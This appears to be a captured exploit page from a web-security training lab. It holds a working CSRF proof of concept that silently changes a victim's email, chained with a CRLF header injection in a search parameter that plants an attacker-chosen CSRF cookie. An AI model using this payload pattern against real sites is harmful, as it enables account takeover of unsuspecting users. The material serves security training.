 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0abc00120462e59382bff7ba00f100ac.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="new3&#64;email&#46;com" />
<input type="hidden" name="csrf" value="j5j3McqGRK6SIPcjYqQVaxyl6xohQMBI" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0abc00120462e59382bff7ba00f100ac.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrfKey=k9vnSgJiDAQtryN7Kn3Ttmzje92fVWzG%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
Store View exploit Deliver exploit to victim Access log